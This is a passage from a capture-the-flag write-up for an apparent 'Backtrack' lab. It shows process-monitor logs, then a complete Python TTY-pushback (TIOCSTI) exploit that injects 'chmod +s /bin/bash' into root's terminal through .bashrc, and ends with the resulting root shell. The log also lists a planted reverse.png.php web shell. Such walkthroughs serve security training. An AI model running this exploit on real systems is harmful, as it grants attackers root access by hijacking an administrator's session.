▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
After letting it running for a while we saw something very odd, so we see an su - orville made at the same time that root -bash which tells that it was root that switched to orville and he’s zipping the Image Gallery web app into /home/orville/web_snapshot.zip which confirms that it is indeed root (as we don’t have any cronjobs running as user orville in crontab).
1
2
3
4
5
6
7
8
9
10
11
12
13
2024/10/14 10:03:02 CMD: UID=0 PID=6222 | -bash
2024/10/14 10:03:02 CMD: UID=0 PID=6223 | -bash
2024/10/14 10:03:02 CMD: UID=1003 PID=6224 | su - orville
2024/10/14 10:03:02 CMD: UID=1003 PID=6225 | -bash
2024/10/14 10:03:02 CMD: UID=1003 PID=6226 | -bash
2024/10/14 10:03:02 CMD: UID=1003 PID=6228 | -bash
2024/10/14 10:03:02 CMD: UID=1003 PID=6227 | -bash
2024/10/14 10:03:02 CMD: UID=1003 PID=6229 | -bash
2024/10/14 10:03:02 CMD: UID=1003 PID=6230 | /bin/sh /usr/bin/lesspipe
2024/10/14 10:03:02 CMD: UID=1003 PID=6231 | /bin/sh /usr/bin/lesspipe
2024/10/14 10:03:02 CMD: UID=1003 PID=6232 | /bin/sh /usr/bin/lesspipe
2024/10/14 10:03:02 CMD: UID=1003 PID=6233 | -bash
2024/10/14 10:03:05 CMD: UID=1003 PID=6234 | zip -q -r /home/orville/web_snapshot.zip /var/www/html/css /var/www/html/dashboard.php /var/www/html/includes /var/www/html/index.php /var/www/html/login.php /var/www/html/logout.php /var/www/html/navbar.php /var/www/html/register.php /var/www/html/reverse.png.php /var/www/html/uploads
Seeing the su - orville reminded me of an old and forgotton priv esc technique, the TTY Pushback vulnerability. So basically this vulnerability allows any low privileged attacker to inject commands into an admin’s terminal using TTY pushback, making the system execute those commands as if the admin typed them, potentially escalating privileges. You can read more about it in this blog post.
For that we need to use the mentionned python script to make root set an SUID on the bash binary, make it so the script is executed once a session is opened through .bashrc and wait.
1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/env python3
import fcntl
import termios
import os
import sys
import signal
os.kill(os.getppid(), signal.SIGSTOP)
for char in 'chmod +s /bin/bash\n': # \n acts as an enter
fcntl.ioctl(0, termios.TIOCSTI, char)
Saving the script and adding a line on .bashrc for it to be executed we get what we want.
1
2
3
4
5
6
7
8
9
10
11
12
13
orville@Backtrack:/home/orville$ nano .bashrc
orville@Backtrack:/home/orville$ chmod +x exploit.py
orville@Backtrack:/home/orville$ echo 'python3 /home/orville/exploit.py' >> .bashrc
orville@Backtrack:/home/orville$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
orville@Backtrack:/home/orville$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 2022 /bin/bash
orville@Backtrack:/home/orville$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# ls /root
flag3.txt manage.py snap
bash-5.0#
And there we go, we rooted the room!